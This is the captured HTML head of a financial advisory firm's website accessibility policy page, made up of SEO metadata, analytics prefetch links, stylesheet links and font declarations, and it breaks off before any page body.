

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beaconpointe.com/website-accessibility-policy/
body_size: 32718
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en" id="html" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en" id="html" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en" id="html" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://beaconpointe.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Website Accessibility Policy - Beacon Pointe Advisors</title>
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js-na1.hs-scripts.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://scripts.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hsadspixel.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-analytics.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hscollectedforms.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hubspot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-banner.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.clarity.ms" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.srcspot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://acsbapp.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.hs-scripts.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://6884569.hs-sites.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png" imagesrcset="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png 1x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_2x.png 2x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_3x.png 3x" imagesizes="" fetchpriority="high">
	<meta name="description" content="Your experience matters to us. Beacon Pointe is dedicated to creating an inclusive, accessible website for all users…" />
	<link rel="canonical" href="https://beaconpointe.com/website-accessibility-policy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Website Accessibility Policy" />
	<meta property="og:description" content="Your experience matters to us. Beacon Pointe is dedicated to creating an inclusive, accessible website for all users…" />
	<meta property="og:url" content="https://beaconpointe.com/website-accessibility-policy/" />
	<meta property="og:site_name" content="Beacon Pointe Advisors" />
	<meta property="article:modified_time" content="2025-10-21T21:24:02+00:00" />
	<meta property="og:image" content="https://beaconpointe.com/wp-content/uploads/2020/06/BeaconPointeCompassOnly.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:description" content="Your experience matters to us. Beacon Pointe is dedicated to creating an inclusive, accessible website for all users…" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://beaconpointe.com/website-accessibility-policy/","url":"https://beaconpointe.com/website-accessibility-policy/","name":"Website Accessibility Policy - Beacon Pointe Advisors","isPartOf":{"@id":"https://beaconpointe.com/#website"},"primaryImageOfPage":{"@id":"https://beaconpointe.com/website-accessibility-policy/#primaryimage"},"image":{"@id":"https://beaconpointe.com/website-accessibility-policy/#primaryimage"},"thumbnailUrl":"https://beaconpointe.com/wp-content/uploads/2020/06/BeaconPointeCompassOnly.jpg","datePublished":"2020-02-25T22:22:51+00:00","dateModified":"2025-10-21T21:24:02+00:00","description":"Your experience matters to us. Beacon Pointe is dedicated to creating an inclusive, accessible website for all users…","breadcrumb":{"@id":"https://beaconpointe.com/website-accessibility-policy/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://beaconpointe.com/website-accessibility-policy/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://beaconpointe.com/website-accessibility-policy/#primaryimage","url":"https://beaconpointe.com/wp-content/uploads/2020/06/BeaconPointeCompassOnly.jpg","contentUrl":"https://beaconpointe.com/wp-content/uploads/2020/06/BeaconPointeCompassOnly.jpg","width":650,"height":650,"caption":"Beacon Pointe Advisors"},{"@type":"BreadcrumbList","@id":"https://beaconpointe.com/website-accessibility-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beaconpointe.com/"},{"@type":"ListItem","position":2,"name":"Website Accessibility Policy"}]},{"@type":"WebSite","@id":"https://beaconpointe.com/#website","url":"https://beaconpointe.com/","name":"Beacon Pointe Advisors","description":"Financial Services","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beaconpointe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beacon Pointe Advisors &raquo; Feed" href="https://beaconpointe.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beaconpointe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeaconpointe.com%2Fwebsite-accessibility-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beaconpointe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeaconpointe.com%2Fwebsite-accessibility-policy%2F&#038;format=xml" />
<script>function cpLoadCSS(e,t,n){"use strict";var i=window.document.createElement("link"),o=t||window.document.getElementsByTagName("script")[0];return i.rel="stylesheet",i.href=e,i.media="only x",o.parentNode.insertBefore(i,o),setTimeout(function(){i.media=n||"all"}),i}</script><style>.cp-popup-container .cpro-overlay,.cp-popup-container .cp-popup-wrapper{opacity:0;visibility:hidden;display:none}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://beaconpointe.com/wp-content/themes/thegem/style.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://beaconpointe.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.1' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Lato;font-style:normal;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/100/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin/100/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/100/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:100;src:url(/cf-fonts/s/lato/5.0.18/latin/100/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:300;src:url(/cf-fonts/s/lato/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:400;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:700;src:url(/cf-fonts/s/lato/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Lato;font-style:normal;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Lato;font-style:italic;font-weight:900;src:url(/cf-fonts/s/lato/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/200/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/200/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/200/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/200/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/200/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/200/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/200/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/200/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/200/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:200;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/200/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:300;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Source Sans Pro;font-style:italic;font-weight:400;src:url(/cf-fonts/s/source-sans-pro/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face 